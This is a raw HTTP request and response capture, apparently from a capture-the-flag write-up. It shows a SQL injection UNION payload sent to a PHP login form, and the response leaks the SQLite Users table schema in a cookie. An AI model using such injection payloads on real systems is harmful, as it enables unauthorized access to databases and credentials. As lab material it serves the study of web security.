 Request
Raw Params Headers Hex
POST /login.php?debug HTTP/1.1
Host: 111.198.29.45:49109
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://111.198.29.45:49109
DNT: 1
Connection: close
Referer: http://111.198.29.45:49109/login.php?debug
Upgrade-Insecure-Requests: 1
usr=' union select name,sql from sqlite_master  limit 0,1--+&pw=
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Wed, 19 Feb 2020 05:33:24 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%28255%29%2Cpassword+varchar
%28255%29%2Chint+varchar%28255%29%29; expires=Wed, 19-Feb-2020 05:34:24 GMT; Max-Age=60;
path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337
</div>